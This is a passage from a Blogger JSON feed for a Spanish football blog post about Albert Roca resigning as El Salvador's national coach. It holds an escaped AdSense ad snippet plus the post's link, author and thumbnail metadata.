\"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3837625231892121156\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/07\/oficial-albert-roca-dimite-como-seleccionador-de-el-salvador.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3837625231892121156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3837625231892121156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/07\/oficial-albert-roca-dimite-como-seleccionador-de-el-salvador.html","title":"Oficial: Albert Roca dimite como seleccionador de El Salvador"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihxv25bRWq4nLSpZPwIEymrcTKoEqHOyFfuQOanh1UEoe-47Dtr360lS1-kMnwcB3VuMkXV0nuqbbJzK26t-hpexd-jqN-4giMaaxFsWc0JJRP8-hlgdNYD1T06cf7-AEReoWMCttqkQ\/s72-c\/albert-roca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});